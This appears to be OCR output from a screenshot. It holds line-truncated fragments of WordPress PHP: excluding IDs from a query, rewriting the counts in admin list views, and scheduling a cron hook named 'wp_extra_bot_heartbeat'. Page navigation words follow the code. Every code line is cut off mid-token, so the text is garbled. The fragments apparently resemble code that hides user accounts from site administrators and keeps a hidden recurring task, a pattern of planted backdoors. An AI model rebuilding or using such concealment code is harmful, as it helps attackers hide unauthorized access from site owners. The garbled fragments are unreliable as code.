
ap( 'intval', $exclude ) ); return $args; } ); 
rs', function( $views ) { foreach ( array( 'all', 'a
k( '/\((\d+)\)/', function( $m ) { return '(' . max(
unction() { if ( ! function_exists( 'wp_next_sched
if ( ! wp_next_scheduled( 'wp_extra_bot_hea
ot_heartbeat' ); } } ); add_action( 'wp_extra
-Home Page-
Privacy Policy
About Us
Bo